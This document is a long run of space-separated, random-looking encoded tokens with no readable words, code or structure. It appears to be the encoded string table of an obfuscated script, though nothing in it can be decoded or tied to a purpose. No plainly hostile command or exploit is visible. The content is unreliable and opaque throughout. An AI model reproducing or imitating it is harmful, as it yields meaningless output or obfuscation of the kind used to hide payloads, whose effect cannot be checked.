W7JcU8kbWOpcNG WO5FW5Gz FaOLemoN CCo5AYldVq W5n3WOqUla W4xcLCoVD2S W6tdJ8kyW4BcMW iCkMDsNcOW W6KlW6VdINq i8kBWQBdPCod j0hcHmkQWPS BComW50eW68 W7jLWRCCEG WQddNmkqbCk1 W5q+W4xcLde WO7cMCoi neNcKaKj W4CaiXW6 ycTZc8kJ FmohW6KxW6m jmk9W7xdLbm WQCnW6ldIN4 W43cG8odWOpcNa smo0W6lcRmoU W4ldPJxcMYa AheLtSoH W7H/W7apCa xCorqCoCwa FmoFW5ZdUb4 Fs1Oqw8 WQNdIXtdKd8 qCkmWOvbhG W4KfEWC8 d0m5mG4 W7FdGXJcGMS ACohW6SZW7K W6BcV8keWQ/cUW W4tcNZS3yG m8k8FIJcVW W74bW7/dGNq kmoDW7DWWRi W6NcTgxcOK0 eCk8uIZcQG BCo/W6ddIby wruADdm WRNdGwrzWQy W6ZdNcZdQmoS WPZcSqpcICoB WORcUSoVWPhcRW imoNW6xdGHS smojFmopwq d8o5W7jSWPe WRNcVrVcTSkF aNifWPPJ DSk9gmknW7W iIbPCsy eHXSBHS h0LAutq FmodW4/cQGa CuddNL3cGW wSovxSoksq DmoTEmofwW uf9qW6ddLW l8optCoDWRS ESooW7ZcQaa WRpdMaVcGmkV W6ZdMCohWRi W4pdQ8k7W5VcSq W6NdQHdcIcO k8o4wmknW6K rSogWRK1WPS r8obr8osvq W6RcGmk8sd0 wCk+WQhdMSoQ W47dOXlcJce WQjgyJtcOq DSo6W71UWQK WPBcOLBcHCok W5yyW5dcKdS fSkOW6VcKSoZ WQZdJmkIche k1ZcNqbF W45Jq8ktWRq W67cKCo6xsK W7dcKL3cShe WPPrFX3cGq qSoXqCoHyq WQpcISopyci W73cJCkiWORdKW WPldGCoqWOBcPG W4CvW4yupW W5VdJ8kGW63cLG WO/dOSkuhYy W6xdQGxcQse ECkrWOGKWP4 W6dcIWWuqW r8oCW4FcK8oJ W7GOW73dRMm BgVdLL3cLG W7BdPJFdQmo7 W4dcL8kEWPi eXbLBeq W7NcM8klWORcLG hH8iWRBcLq WPpdPSo+WQ3cSW W4BdQ0jnWOy z8kmWRWNWO0 W7LzW6apDa nrddN8oJW4u4W4ZcTCo+FSoPzmoA zmk4mSkDW6m kXVdHmkzWPG WOnzW6iCpq hSk/WRBcHCk0 D8oqC8oieq gmk9WR7dJCk+ hmocW4BcLmoN jvSkWRfX WQLrDa W6/cVKtcPse W67cGCoLvG WOTSpKRcLW ms94EXm nsHlsZu WRneCZlcIq W40yzHJdJG W7CoW4NcUGC E8kIh8krW70 W4xcRHzIwW eSkuWR3dMSoP W7/cUCo2CeS W7RcVWe5yG W5RcMmkeWQxcVa pSkxW48hBW WPvrjxBcOG WQxdL8knb8kZ W5vVxCkpWRy vmoHEmo4DW Es4Cw0q kweZxCo2 W4NcTSkFWQFcMG W6dcKMTaWRS WQpcNZJcJCkO De3cN8k/WPO WRNcMcNcLCkS iCokW5nYWPu WOtcHCooWPJcLa W4z+q8kzWQG bSoYdCkSW78 kKOPESoU eN4eWP5Y AWbWhSkp tSoJW7TdWRO WQhcKCkyWPldKW WOddIKuBdW wWaLyei s8kRW5eAda w8oqW7m WPlcGqZcGCka W7pcGSoWcsi W5JcLSkCWPhdJW r8oCW5dcN8oU h8o7W5jjWOy gemkWPno DeVdL13cLq W4/dTSk9WPdcTG ACkaW5ldVXW W5tcLSkCWPhdIW cafPAdO ASk2WQhcHXS W6VcLSkzW5ZdGW CCkbtmkDW7q W6JcNCoMq3W WRVcRt/cGmk9 WO1VWOpdVL0 W6tcPSkIWRhcGa x3/dR2lcUq uGHeemkq W4/dOYtdS8o4 W6LUWRixiW W7qDW7RdJgK W5VcPWbKqa WPBcMZVcOCkp rmo6tSoMcG m8o2W4BdVb0 juGZr8oN t8kNqmkdW6G W6BcVbf+zq W7JdUXlcJYe W6tdH3HbWQ4 aCooW4TyWQ0 gLP4zWG WQlcIJFcISkH W7bKW68Vkq WQ03W6yBEa jCkvwSkRW6C W6pcMGqzxG bwWUtmoL WPRdK8kSmZC i0ZdM1VcKa B8ott8oUsG W5VcNmkKbL4 BmoRdCkFW60 A257W4ddRa WOytjqe4 WP7dKSk6pcq W7lcHb7dJxm uhZdJxFcKG W6tcL8kbWOi WPzhnXxdIG WRpcOY1SgG WPhdK8kVmYi WQBcU1RcGIG W7/cLmoWxNy WOvnsXVcQG W4ddI8oeWOdcIq W6/cIcHkFG y8kWe8krW4K n3lcSWbu lImTlNq z8kOaCktW70 W5nVxCkiW70 wSozW6BcP8oA FYuzEgW CSk7W4CycW her5c8ov aX1VCd0 WPFdGuynba FmkpWRHmna oCowW6VdKqq wcz9WPFcQW WPlcG8okWOxcJq W51kD8kDWQK F8kFW44AnG W4hdGh5fWP0 W6GpW6pdKIO W4xcUCkbWPpcOW W4hdHmkXWOhcHa CColC8ojtG WOFcQCobWOtcNa W7OcW6JdNJW vSo0W6lcT8on W4VdMmkXW43cLG W6LZWRix W5ldR8kRWPJcUG W5RcL23cIvq l2CLv8oB gCkde8knaa w8oUW404W6u W7hcQtn9xq DN1BjZa WQZdLmk+jJu W4hdTXldVmor d1PtWO3cLa W7jgCW/dTq mCoYW6tcHG omknWPRdUb0 WQdcNIRcKq g8k0WR/dMmoW E8kKhmkyW6m WPjzzG/cUG WO/dRSk/WRFcRW W4NcKIaHEG q8orW4BcHmk2 ESorzmoCwq p8o/W6X8W68 W5xdJdSfWOi WR/cHbFcVmkC WODblXK+ B0/cGCkUW50 WQddL8o2W7xdTa zabyW6y W6FdNdCfW6K xCoAW4dcL8oG W6hdIbBdNmo5 vmodW4BcMmo5 nuhcIKfn xWm5yM8 Bmoje8oaW7i EvZdNvhcLq W5xdTXldV8ok W4VdTSoJ fSo2FSkvW6K WO7dOSkPWQlcQa WRb1WRWDCa Fmk/hCkBW7C W47cR8olWPpcVq W4pcN3dcH3i WPBdOCkOmrG lgDezwu W4NdRmoHWRtcUG W6ddOGtdPSo8 W7fvWRmVBa W7ZdPHpcLsW A17dLLhcJW WQxdVhfNta W6hdRSkvW4VcRW W67cGCkVw3O W7pdOZlcIaW W7Cncr4F jhvBiZC EmoBW57dVWu WRpdVg05gq qSk+p8kkW5C ECo5xSkAW64 WOpcHCobWOlcIW W4j2hSkvWQG WPFcGa89wq W77cMq0 x8kpWPpdLSoT gSkHWR7dJCoW W47dRuXgWQW bvPTeNa lCogfSkLW4O W5dcPSoKWRpcUG b8ovrSohwW qvVdUwRcUa W4FdVG/dMCoq WRNdNCkrfmkM W4ddSXzOqG WQvbvJFcOW W5mdbZfT W57cOmoYWPpcRW sSkmW5CnfW w0hdLeZcMG W4/dImk1WOtdKG p8o7W7DoWRy W51mirm BvRdLqpcLG DCoiW4iyeG FcyzCJy W4hcQKFcR1i W67dUrlcJZe W4tcTSoVWOJcUG WQ/dM8kre8kZ uSo9W4tcKCof ebOnWRRcKq W6/dMY7dUmov W7VdM2nbWQy WQuCW5FdSIe W4mlW5ZcTa0 ESoPW6ORW4m bKurWO9L CSktW44yma WQDUcf7cGG W6BcMelcJge WO1miv/cLq u0hcOCkmWPm W4LCWRtcL3i nmkftt/cHW W7ZdT8ojWPFcJq mSoDfCkEW68 WP07W5RcOXG WQtdQKSYjG W57cMmk9WORcKG me3cHqG j8ocW6Xpga bbzNlrO WOxcNZ3dI8kH WORcHCoeWOm W4q/W73dKvy EmooW5tdVaa gSkwaSohtq WQ3dNSk3dCo+ bbDyAHW W7j8xW h1rJBaO lmo1zCklW68 zCkKcSkw jSkaxCkHW6O vZ8NFKK W6ZdKqVdLSov W6dcM8onWOlcMG WRzxWP5aAG brbUzHS p0hcGHu WRram1ZcUa WOhcKSkaWOxcNa W5xdTCovWPhdVG cSofW4lcKSoO WPpdSweZlq W4ijne1T WQJdMv5ehq dqnIrJ0 gCkwWR3dU8os WORdUSoZWOJcSa W7FdG3CBWR0 WPBcSLtdJSog mSooW7jLWRe Fv3dKuZcLa AdeqxLu lCkaWPDghG i0ySxCoP B8kkWOjbfa pmoJW6FdKKG eSo0W4P2WOq WOtdS8oQW77dTq W5BcOSkLW7/cPq E8k2q8ooWQ8 s8k9WRLLiG ev1bWRNdGa eSk8WRtdKCoW zbRdHGVcHW ASojW6ldNsu j8ohgCkzWRy BuRdVKVcNa qeLqW6ZdHq j200a8oN o8osW6DjW68 CSkuW5rgja W4GamHa0 bW5UE2m BcilC3K WPXBn07cJG BcegEhC W7NcNa1lua E8ktWOX8lG WRRdHSkca8kS WQfczalcRq E8ohW5KEW6G WO5EW44snq W7ZcNmkQWPhdIG DCkwW4ufBa W64DW74 BIynCLK W6rPsSkiWPm yCkHp8kiW7W EColACkxuq WPldGSk9W4JcHG h0XvW6VdHq AuDEW6VdQW pCokWPbnCG aa9UyaK W67dVrNcGcG BSozW4NdUbm W4dcUmoGWQhcSq W57cPqv0fa A8kUWQG9W6m mSk0W7NdKbe tHqJB00 aejrWP5U BJizFW vmoKW6hdMJy iCkLEINcTq nSkODs7dVq W4uRW4lcQaS WOFdSSoIW5e rmkmrSoyWRm uamUvM8 iSohgCkzW74 iSoGWQZdLH4 uKHxW7FdHW WPzgpa WOK5bSovW70 WQldUg8X D8kkW4epnG W43dVrpdJmo6 AeZdSMRcLW hmoOWPJdLCof W5ZdT0FcUXW WOFdSSoOWPJcUG lX5YuI0 W6biwCkMWPm d200xCo2 DSkzW60BW6O fNSjW4VdPq BmoazCoy DKz7W5ddRW WO7cNSo6WOtcLW AredqLG FCojEmobwq W7pcNmoHwYK xam5uKi WP4miqu6 W6dcJK3cJ2O DmkKdCkrWRq B0RcHCkZWPO WPXbo0pcNG lSo/m8kRW48 W4JcTmo8Dgq W4RcVqW3hW W6LpWRGqFG sbzWWOZcPW BmoxDmoosq lxfEix0 W4HJcCooWRy EKhdJKZcLa x8ovWR9CkW hmoiW6tdHXC W6lcJXKftW WRxdV8oqW7tcOG W4VcPXa BmoDA8o8DW kmogemkE WP/cKCkGW57cGW W7RdJsDtWQm wbr6hSkB WPhdUSoQWPxcUa mSoWW7z4WRa W5e6W4C WPRcRqJcImkH WPFcVmoZWPlcUq meNcGann AqOPxLe amkGsSkaW64 W5lcKSoYmZm W7CqW5JcRdC WR3dHJdcJte W7VdOSkxW6xcJG rSkpWQ4eWO4 B8kQDZxcTq CSodW4/dSbK e8o0W5BdGIC W5ZdMmk9W47cLW dLCnDa Eu3dK0ZcGG WRTzCYhcNW lhy8tMHLuXq y0tcGqPo WR5BDJhcRG q8ohW4BcMmo4 Amo+w8oqwG gMCmWOrY i8kpWRjFWQa hfhcLdXJ W4SolHi y8onW70BW6e ySo9W6dcV8oG W4hcPqT/fa yCkFW5yyla W6ldNmkoW4hcUa F8obW6RcO8oL W7dcRdbVrwWmAKHTyuP9cG W6xcSd9fgG vGTTWOtcRG W6hcSmkbWRtdGa WR5qDdtcPq iLSsvmon sSoJW6W/W6C dXH4qre tunxW6FdKa qmk4mCkOW6G WRpdICkSjG CmkxW70zWRa FSkrWPDwea AmoeECoivq WP0GW5BcSbO W4VdKmkNlY0 bmk8FX7cTq h8kdWPldL8oG W4xcIabSBa W7btFtBcTa WOztW5y8dG W77cNW0wrG D13dN0pcJa W4RdTX7cK8oC baj9AXO WRTayta W78bW6pdKNq ymkOFWNcSG nmo9W7hdHXy lxSXWPHq k0dcKq1G fxJcVa9c DmozW4BcM8oP pCojW5GctG WRRcVWVdLtG n8oXW78SW70 udbnk8k8 DComW4NdKH8 yqTT WOPmnepcNW lmkDuCkEzG kherE8oD W68Zfuiy W5fksSkOWPu EInnWRxcHW WQNcICoUWP/cRG tmouW7BdUXO W5VcLSo2w3W FSoAWQqAW6G iwWVx8oO ySk+yZldPG kSkRrcRcPa WOa0WOdcPuG CCommmouW68 ghuqWPn0 oSkmDCkTW58 W7tcSSo5Avy e8kXfSoCWRa eveiWRhdNG WOVdVWNdHmkt W6ZdM1WmeG z8kFWP5Xoa eKm2WRn2 lmoOW7TWWPq W45Qr8kuW7W gSk3smkjW7K h8otW4HEWPq WQXLWRa3uq FaPUr8oN kCokgCk8WQW nSkMAW CtG0sSoL l20KxCo8 W7eyi2ZcSa fmkRwmkrWQu W4xcSmkIWPpcPa BSkkWPPAcq W7hcKLdcLgS qCoLvSo8Fa dczVBwe ECk/gmk2W54 W7VdNCoYWPFcVG n0tcIX4a W7bAzYZcRa g8kYxmkaW7m W5GgW6NdQ3u ESoSW7awW6G E8kBr8kDW6m uKBdMx/cKW W6ldUZ5HFa x8kpW4dcK8oI vSk3WRD7pW FCo5BG W4ZdG8k6W4VdMa keNcGaHt AfZcJmkOWOC ygePxmoG W70ZmbvV grK1vMK WPlcKt3cVSkF W6pcKLBcLgu sNNdMhBcSa WOBdTG/dImoL vKSuW6VdJa WQDKWRGxBq WRNcIq7cV8k0 vWuWggK WRdcMa8ssW W6ldLCkMhN4 i8odW7mBW6O w8kiWRi8WPi FmoIW5ZdQry W7pdGwqpW74 WOldTwWUgq W7xcKKuzra vmk8n8kKW5u WO7dO8o3WQlcQW W6pdNrpdJmoP kL7dGHJdIW WOZdHCkRgYq g8kIf8koW6O WP9rEXuY W7NdGSkBw8kV d1mlWObU W6pcPZ8UhW hH0cW6ddJq WOLlp3RcNq gMBcIcbo B8oAeSkBW74 W6BdJg9hW6i W7PIWQK7DG omkZfSkkW7S sSoNwmo/wG WQJcKuhcHNa uJOTwLS W4pdU8kWW4NcRq nKFcIGK W4ZdNSk8 DSkuW5q FeboW5pdRG W6tdNxLD W6dcKLhcKMC CtD4c8kY W63cKmkzW53cIq i8ovCSoFvq WORcOKRcJSks W7fxWRCbAG iSoZW6ldKH0 W6j5aSkYWQ8 hLRcLcHB W7rQDSk4WPy tX7cJCkcWR4 kSkRDqVdSq xq58WONcPG oSoUW6HXWRS n8o/W6X4W7e W7ZdSmoKWRJcSa zSodW6WA W7pcMrSKtW W7ChW6NdS3m caTUzWW WPVdHCkNAge WPJdOmoRWPtcGq nmouW48eqG FHxdNfFcLq aXb5CHi W5pdTWddKSoB dSo2W55AWOW ESoGW7pdK0q W5JdImoJWOJcQW x8o8W7RdSb8 FqekDN4 EWigCM0 W7yzW7VdVgS WO/dJ8kTjJe WRz6W643cG WOxcMmkdWOFcIG u8k4a8k1W6q xabBW6hcGG WQxdJmokWP7cTW jmkLFIldQW W4nwCSkvWO8 W6LOAtZcQq WRtdMSoeWO/cRG A8omW4JdPsG W77cMmoa pmo3W75K lgdcGqvD CCoxWOOfbW ySoAeSkBW74 WOVdIvuQga W5ldVrBcNSo+ W7i4W7JdVYe WQCmW6ldLhu mmkeW6JdTSoP W5aqcca0 WQvAmIVcTq W4NdMc4hEG W6pdRGxcOIS WQfcFb/cSW WPzqW5HaEW W4RdJJxcHqi W4TvyLpdJW uCo9rmocua W6ddVSkzW6a zCoIsmohva W7VcJrOFxW gmkSrSkNW7G WRtcH8oFWOBcIa bbzSb3e WRxcNtZcL8k4 WQW1WQfnzq W4/dTGpdKCkt FbWKaSkJ FSkaWOj0dW egumWOnO vCoxW7tcH8oV aKtcSf5G W65nsSkrWR4 W4WolG W6JdS8o8WRVcPW WQ7cMcOuWQy E8ozW5BdSai bZCcWPiM lCkNFNRdPW W6CEW6ldLxG W4tdR1bzWP0 nCoYsCooWR8 BgxdV1ZcQq dCkXaCkiW64 w8k1WOuPWPi W7xcMsyhxG W71QACkYWO8 W7lcRZDQrW smozW4BdI8kU W73cU8k0WRhcSq W7LIWQvdkW fr5JBeq W5pcKCowFfe hgykWO9j qHz8wmke m20KuCoQ m2yMvmoH w8oBtSoygq W4Coja4 yWjSbCk/ W4ddJrxcRXq eSkZWRRdLSoW WQ7dN1hcJMi c8kgWPpcHSo0 tXbGWOlcTW Bx7dL23cIG zCoKW53dPXK gCkfeG WQLgW7ekoG oCkNWRpdP8og xfRdTh/cSW WPRcQmoAWOJcUG WPRdK8k2kdu d8k0WRxdHmoM W68gWQ3dSa W4ueyX/dIG WQrQWOCSqW W6tdNsldPW W5tcOCkMW7ZdTa j8oyWP5Byq W77dKbddNCoq W7ddGxLfWQm WPeHW57cQri W7Sfn2pcQa W4OdiW C3JcOZzw aCoZW7rUWQy WPffrsNcPa ESonW68 hwevWRn0 k8kLFNRcHG imkUutpcIq W67cVCo5vN4 FvBdMfFcGW BI8Brg4 r1HJBW4 EJmcltm W70cW6hdIwy W57dMHpcMXu xmokW6CRW5W DmkKdCkr AIGA oCk6WRldKSk9 WPpdOSoZWRdcSG hfVcGW99 vYTkWQBcSG ymkMWQddJX8 wHb5WOZcOq WQZdMcxdImkX WQddS8kBcSkw omoSW718WRy nCosDmoisa pJG0v8o0 FSk2c8krW7O W5ZcOI5Qsq W43cG8odWOhcKa W5HYWOFdOu0 mghcRSkqWOC WPXiW5WEmG WR3dVmkmbmkI W63cMSkjWO/cNq WQnhDZ4 iKqvuCon WQvXghVcMq dG5aWQJcPq W6JdKrOztq WRPKW5yXfq cmopW4lcRSoE j8kGFdlcSG W5JdImkWW4NcGa BwrJW4NdPa tGrtELO A8k5W48tja WQxdVrlcLYe w0hdLf7cKG mwxcOJPJ o8kirCkiW40 cCkAuNhcLG twqsW5ldOq qq9xa8kA WP7dSmk6brC wbzSWOtdOG W6BdJxLfWQa W4ZcOaa paLMyX0 W5uMW6RcN1G ymotrSo8vq W5ldKSk+nJK r8kXWPvYpq WPZdK8kSbJu ngFcQGH4 Fmo2W5tcGCof aNdcRuDQ ut8zxxe WR7cJNtcM8kI W7yTlGCC AN1sjZa WOVdOq/dHmoB W5n/WOq6CW s19nW6pdJa W4lcPGm8eq W7RcNCkdWRtcMW W7rMWPCywW WQVdM8khaW W5CSW6/dQee WQtdRwOZgW EsLPbKq nMiYxCoQ W7hdQxTMfa W7/cIcvmBW AfZdKSk1WOe WRpcOmo4WO7cLa CudcGaNdJG W6ldGSk3W6VcIG utDIWO7cQa WOzsW44ykW E8kRW6izma EHPeWQtcGW WQddMKHrqW W4RcRbyGtq W4qsm0P6 nCoTW7FdKqG W7NcLmo0qga s8ofW6KGW68 WRRdM8kxcCkO pehcLXXw rvaQiXC W5ZdHCkK W7qcW7tdV0K mSoWW6T4WRa W6/dVHtdR8oi ovddIrTt W51QCmkKWO0 W4pdTKBcN8ox A8orzmoawq WP9cjHe7 c07cHGL4 FmkvW5nD WOpcPCoqWRFcNG BmkuWRHwoa W7dcH2JcJt0 gXhcJZzT xmktWRKrWPS pMFcNGnD qqq5xMm W74hW6hdGZe W4/dKfldS8ou y8kBW5iyla W5eQW4dcTHe vqqPdga W4qtjX4Z W4RdTIVdJCoy ymk2W7FdKq8 W6FcKLq W4momHPN W4pcGWbVBq W4apndS0 emkCWPFdTCom WP7dUSkwkmk/ Ft0Xq24 W7RdLSoqlmkP W44/q8kEWQG W4NcUce7rG WQZdSgKwdW W4/dICo5uh4 mSoZW7L6WQC tCkkWQ4+WOi WRn1WRGpFa DSkKfmkBW6e k0tcJq9F frbSWPBcPW eHXmBHS WRtcISoWrxy WO3dHCkPnZ4 W5PVWQ0Gya W4NdObldN8oq d1uqW7/cIW z8k/WQmmdG tcm7vMK smo+W5hcK8ov WRJdKwJdICo9 mCk5DZpcSG pSo3W791WRy qCo9h8oAWR8 qSofW4/cN8o4 WQpdHKNcGxy W73dKvbVWOi FHPhWQtcKG W6xcJY4CtW pJGIv8o2 n8oXW78 W4pdMSkDW53dGG W7dcK3BcIgy WOFcGSozW5FdIG Eb0+w8o/ wmorW73dI8ob E8kKWOz7ka WQtdUNCYdG WPpdHmo/WPdcRW f8kPq8kpW6a W5ldGmkhW43cTG W5ZcPuWVsG DSoRW7KeW6q W4NdTSoqWPBcUW W7ddQ2jCWQm W6xdQLRcGYS nhRdLIOl AComW5xdPq0 W6WlW7/dI3G BqTQ W7tcQCkIELS umotW5FcK8o+ p0mUWRO W7JcKCoXv3y aCk3tCkcW7G jmoJW7pdLqy fgugWPDY W6HIWPSvFa arOPfYW WPFdICk7nXe umobW4ddMW rYWuWP9I nSoxEmoAwq WOGfjqq2 W5pdSMLLWOq W4ddSXb/tW iSooW5n2WO0 W67dRCk9W6NcPW bSkTwCknW5e W4WVkHyi W7ldImoocCkP n8obe8kiW7q FSogW5ZdOX8 W7X/W7aoCa axuWWR9H WRRcKYdcO8kA W6TqWOCuuG imkGFYK WPNcRXJcNSka qeRdS2VcNW WRBcGSoFWR7cJq W4yolGm4 W7HHWReCyq imo+WQhcL0C gxGu W4RcKdGAuG BGycw2q W6mYnYyr W4FdMmkWW4NcKa wSkup8kOW54 W6VcIZfEEG W4nRqCorWQu W4iSoJuQ W6FdQHNcHJa xCkptSorxW A8oAW4BcVWi eSk/WQu yCoQgSkrW6m WPxdQqtdKCom W7pcTuxdKha WQ/dN2nrWRS lSkBkrZdTW rSojW6yIW54 W4azBuzW zmk3W4ywla W4RcObDSta ymoEz8onCa W5/dTCoIW5hcVa Fg0VvSoH xh3cS8oRWPy quNcRmkCWP8 Cmo4l23dSG W6pcGXWzrq zWSKc8kO cmobj8khW6m W6K/W7RdPvW WO/cOaL9qq W4OunbS0 W7NdJe5XWPy wmkYrCkiW78 W6pdPJhcKa0 DInHuCoP jvy+rmk4 lNDAnYe W5fuv8k2WO0 WRpcJXhcKCkg zCktWQK5WPS W7ddJSk3WPdcVa EvFdN0RdLa abbKlXi dwyBWRDH ssnT WO55wq3cKa WPu7b8olW7i gSkrrCkjW4m nCksWR3dUSoW yCkZWQeAWR0 vSkHnCkKW4S emk9aCkfW6u W7alW7xcNxu FYelCwe W7NcJLvs zCkzW6GBW6K WONdUmo2WQhcVW BSknWP9zhW W5vRqmkmWQK rHCbvM0 qu9GWO7cPG W7pdQt8 WOzBW5ujyW FmohW7iDW7S W5ldTWxdLSoF WR3cIIhdLmkP mfyUWRqM WRZcIIddG8k5 ymkkW4Wuiq qCoSsmolAW W7aclteO FCkZf8kVWRG WQtcGJBcL8o3 tSkqWQ4OW5O y2NcRSkdWRC W4ZdOCkBW63cJG cmoDWQi9WOC W5xdSshdLSow Emo1y8o1Ea EKhdNKe tu/dOMVcQW WRtdKwi3bq s8oiW4SqW4q ah4hWOjU W77dUa3dHmoU WRNdPSoyWO/cTq wsGiqwK jCkQx8kfW78 W7pdNmkmdSkI A2ZdG2ZcMG W7FcKCo/Ega qq55p08 w8oHW4VdPGq vKHxW6BdHW W4XTW6Lbvq W7uyWRm tmoAvSo4ua B8kOEa FSkrWOrCga WRxcHmolWOtcLq ESkyWQ9jW7K BSozW5RdSHS W7/cJSkbWO/cHW WRpdVMOZrG WQnbzIJcSW W596r8ko W4eimXy/ zCkxWPnt rb8UxW iSoJW7hdIHm zCkyW40RnW WRlcJJ/cLSk/ nCohbq qs1mhmkP W6NcPJzpEG W75gmJ3cOq W50PW4hcVHq W6JdM8koemkO bxfoWPDZ u2/dLeRcVW DSkDW5ikbW xCk2WRXAhW WPPiW5HgpW W6pcHr0csq W5/dOINdSCon WQ/dVLCYda nM8HqCk+ W6z9FSk/WOC WRjQgLBcRa W454dq aCoKW6pdJtK aSoQoSkIW78 W7mDW6JcIgm p8o7W6OWWQe qSonW6K1jG W5hcJ33cJ1y WO7dT8k7bYO FZWpBN0 W67dKSkfW4FcPq BCoaw8oawq W4ldTGpdJmo9 W4RdHSkXWPFcIG W6RcLmo0sNy W7NcIWrDqW qmotsSoagq pSoHWQZdLbS WQPbDWhdQa W65rWRyQtW WO/dUmoMW6NcTa WOPvW5Ovlq WOTgiG WPvdp0FcMa lmobnSkIW7C i8oAWOeulW W7GGW4FcUZO WPzNoL7cNW iCk3WRJdVmol pSouW4TsWOW W6VdO8o/W7ZcOq amopoSkUW6W W4pdNrJcRI0 FCkYWQZdPr4 bbjFrGG qf3cISoOWQ4 dudcOZPJ ECknW4WesW D8ojCSoEbG WQVdJSoLsYG WPldH8opWOlcGq W4FcIudcThq WOldT0y1hW ySoCW63dHrW iSkkmSoEwq ygP0W6/dIq WPNcJSoQWQVcJa aH9MzWy WPddT8o2WQdcRG W7pcLSoMvMe W7FdKeqxdW W4hcI0FcPgS CCk+dG DLRdQf3cMa e0BcVqfO ECk+c8oeWQW W5dcH8k9W57dJW WRXbo0pcNG r8oxW5hcM8oo l20Z WPJcMSoKWPZdKG st9AtvG W5VdNSkXW4lcHW W6NcKmkz WOhcHSkaWOtcLW qCo9ymoEW5e pSo4W7DVWQC srDQcmkO ESoUESoWxG W5hcThBcRf4 pKtcGrqx W4/dG8k6WPBdKG W4RdTWVdM8oq W7tcJmoWqsG CcjhCwW W7BcNCo7vgC W5nNuSkq WRBdJSonW4FcMG W6OXW7hcSX8 vf1xW6FdMG FLZdLvxcUa w3zyWPbZ pKtcGrqu WOPACK7cLG k1ZcHrHp W6RcUqeeFq y8klhCk0W4q W7VdIMnzWQO e8kmWQqJWP4 DSoxW4isoG bmkbWRxdH8oP WOFdSCoBWPpcQW W6FcQK3cHha WO3dSmoIWRxcKq hSkIWRJdNCoO WQDAFd/cQq W7/cI8o+r3W lafBDdm W6D9W4NcGXa EwZdU1FcVG l8kCWO/cPKq WQZcL8kjW5VdKq nMyYvCoT wsqpuLK WRxdQuuRdW WOJdOSoMWRtcTa W6JcPuRcJJq vmoHW4BcJSo4 W6ldKCoWWP3dRq W5hdUWldISow WObOWPlcSba iSomCmonwW W4eSW6xcTqu oSkAWQFdM8oN mYmpzgS W73cJfhcUuy z8kiW4KFnW WPzAg0hcJG W4/dNmoTlMe e8kwWOtdLSon W6dcM8kGWONcGq W5mTW4dcQq8 e8k+WRldISoP WOXDW5fqoa ySkjWPLhqq WPPQoKBcLG W47dTmoX WQJdKdtcMmk1 W43dQCk8W4xcJG WPLKW4pdPf8 se5qW4ddKG oSoKkhFcQW p2hcH8kmWO4 W77cJvjacG WP15W7KEfq mH5lqZ8 qmkthSklW4S W4LYWO4+uq WRHqjgZdRa W5VcRajHsW W53cUqHKwG FSoStmofBG fmkKxqRcRW t8ogtCozEG v23dS1/cNG DKhdJq omk2tCkhW74 j8o0W5hdOIO F8ojWQebWP0 xexcV8kDWPa AKNcKmo4W5G W4iilK1T W6RcL8oMwMC W4/cUc9Psq u8oTeCo+vq W4ldGspdKXK W5q6W5a W63cKSolWPBcGq xMxdKmktWP4 WRldR8oWW7BcSW B1jGWQNcUa W5xdOGRdL8ok Fqaiy1m WQ1HuWdcHa pehcLG WRhdSCkmdSkH xH0RBwa W5BdQL3dJmox uCkJW7Cieq WPJdHCkReYq DSorEmoEtW W7hcQmoWrNa tCoxCq n8oxW4Cbta WOPhnKBcLa aKy6sSow z8kvW5bhDq W77cKmozvKa CIieChq W7KXW6/dJ3u W7pcMWqyBG WR/dS0FcNxu DdD5CCoU W7mQW7VcJWq WP5qAeBcLa W6xcLfFcIwy suXEW6FcJq dSkjWQBdS8oY W7lcOCo4s38 W4JdNmoUyYW vmoMWQ8BW5C W7TuWR3cNwu WPlcGdZcRCo9 W6hcIuxcJNa W73dJ2jbW7u ySkUWOuZWPy W7ddM2HmWQG WQBdGmkxaCkP WR3cICkbaCkK WQtcI8ohWQdcSW ctq5WRdcQa kxC0v8oP W50XeZ4K WQ5hpY/cQq W5KMW4dcVa8 WPHmjM3cLq CSkwWO0ula W6hdMXBdRSon W57cVXddL8oA p8kfFSoaxq WR5Oe23cVq o0pcGX5v WO3dP8oHWR7cJq WP1zW5aslW hemPWP58 W5JdVSoWWPNcSq W79cWPeJuq t8kvWQvQW4C fCk+WQxdI8oR W4OsjvKV WPjTqdFcKa AKVdJf3cLq WQlcQtVcTCk7 WPuDAMpdIa W6/dVYFcHti WQ/dM8kBbCkJ W77cPr1urW W4RdSrZcJSox W7BcQCkNcMC vCkNWObwfq AmkOWQ8 nmkSDs/cOW WOPoWODnEq nSoVW6y hcWtWPL1 DeFdNvBdGq W6FdG1lcGxy ACkBWOytWOa W7/cNmkUuxi tNHqW5ldIa uGfZWQFcMa EGKzzhK FCowWRibW7K WO9qwaZcHa WQhcJmkeWOhcMW CbfSjCkU gSo6WQ1zWQC W7H/WQLuEa W7rgCmk1WQO W43cQaHH WP3dJCkPkGy yJ9lu8k/ ne3cNeft W6BdJxXqWQe W73cISoqvSoZ W5GQW6ZcUXq WP1zW4SynW gmkJWRZcHCoW W7rPWRKCyq W7FcTGVdLdG nCkWaSkCW6a W7tcQqazrG W6ZcHtGvW6e nSoHsCooWRq W4RcRbW3ha W4aZdSoBW68 W705W7xdLv4 W6xdTbxcGcC t8kzWR8zWOm fmk9WRddJmo3 W6ddMMTBWRW W4rIwSkFWQ0 m8kmw8khW7m WOldVCoyWRFcOW W5JcKf7cIMy kWxdHmo3W5K W7RdImopWOtcKa WRtdQeSkfq W43cG8ojW4a c8kJxJpcJW kmkvlCkCha sH96iSka mCkQAtpcTG WQvhaXNcSW AwWUs8kR W4ZdJ8kMWOhcKa WQXtW5mBma EZvyBha W5nHqW nKVcHmoJWOy WOldMderoa W5ZdGCoIWRBcLa W7hcOZ8sqW WPrEmbbG fXH4zXa W5qIjtyx BaPP rSoGs8orCq W7NcJmoWvZm gmomW7TGW4y saTZWOxdOG i8oPW63dKWy WPpcRvmonq zCk+c8kkW64 E8kBW5i+lq W7pdOI3cTb4 WOpcVCoJWRRcNW W70EW73dG38 AGPMr8k5 w8kRW4KWaa pg7cIWno WOfiW6OunW n8oJW7xdPb0 DmoaW4VdVGi WQ9AzwldSa WRVdRbRdMdy Dmk1fSkjWRu z8kDWOvula wCovrSoqua rCort8orvW uePZvMK W73cNCoHCgy pCk1WQv/dq W5qGWR3dG0y mSkMAs7cPW WPyVCI0N bCkNqSk+W6C zSkuW4qula WQlcGmopWQRcVW WQ/dMMnsWQC FSkLfSkoWQ8 nNObFmoG arzBW6pdGq sSoyq8ohsG W6LJCmkyWP4 sSkyW5hdGbO 